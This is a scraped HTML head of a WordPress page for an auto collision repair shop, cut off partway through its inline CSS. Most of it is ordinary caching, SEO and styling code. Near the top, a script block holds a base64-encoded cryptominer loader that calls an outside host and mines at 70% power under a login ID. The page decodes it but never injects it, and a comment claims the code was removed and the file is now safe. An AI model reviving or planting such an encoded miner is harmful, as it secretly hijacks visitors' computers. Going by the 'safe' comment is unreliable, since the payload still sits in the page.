

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/
body_size: 27976
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head><meta charset="UTF-8" ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script type="rocketlazyloadscript">
var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vd20uYm13ZWJtLm9yZy9XRUJNSU5FUi5qcyI+PC9zY3JpcHQ+DQo8c2NyaXB0PldFQk1JTkVSLmNvbmZpZyh7IGxvZ2luOiAiNjA2OTMzNyIsIHBhc3M6IG51bGwgfSkucG93ZXIoNzApOzwvc2NyaXB0Pg==';
var decodedString = atob(string);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

</script>
<script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/ajax/libs/jquery/2.2.0/jquery.min.js?ver=1738403320" data-rocket-defer defer></script>
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Collision Repair Services in La Mesa | Automobile Repair Shop</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<meta name="description" content="Automobile Repair Shop Specializing in Collision Repair Services in La Mesa . Call us today for a quote." />
	<link rel="canonical" href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Collision Repair Services in La Mesa | Automobile Repair Shop" />
	<meta property="og:description" content="Automobile Repair Shop Specializing in Collision Repair Services in La Mesa . Call us today for a quote." />
	<meta property="og:url" content="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" />
	<meta property="og:site_name" content="Automobile Repair Shop" />
	<meta property="article:modified_time" content="2023-01-18T06:04:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/","url":"https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/","name":"Collision Repair Services in La Mesa | Automobile Repair Shop","isPartOf":{"@id":"https://automobilerepairshopsandiego.com/#website"},"datePublished":"2022-04-07T07:26:07+00:00","dateModified":"2023-01-18T06:04:03+00:00","description":"Automobile Repair Shop Specializing in Collision Repair Services in La Mesa . Call us today for a quote.","breadcrumb":{"@id":"https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/"]}]},{"@type":"BreadcrumbList","@id":"https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://automobilerepairshopsandiego.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://automobilerepairshopsandiego.com/services/"},{"@type":"ListItem","position":3,"name":"Collision Center Services","item":"https://automobilerepairshopsandiego.com/services/collision-center/"},{"@type":"ListItem","position":4,"name":"Collision Repair Services in La Mesa"}]},{"@type":"WebSite","@id":"https://automobilerepairshopsandiego.com/#website","url":"https://automobilerepairshopsandiego.com/","name":"Automobile Repair Shop","description":"","publisher":{"@id":"https://automobilerepairshopsandiego.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://automobilerepairshopsandiego.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://automobilerepairshopsandiego.com/#organization","name":"Automobile Repair San Diego","url":"https://automobilerepairshopsandiego.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://automobilerepairshopsandiego.com/#/schema/logo/image/","url":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego.png","contentUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego.png","width":500,"height":150,"caption":"Automobile Repair San Diego"},"image":{"@id":"https://automobilerepairshopsandiego.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Feed" href="https://automobilerepairshopsandiego.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Comments Feed" href="https://automobilerepairshopsandiego.com/comments/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 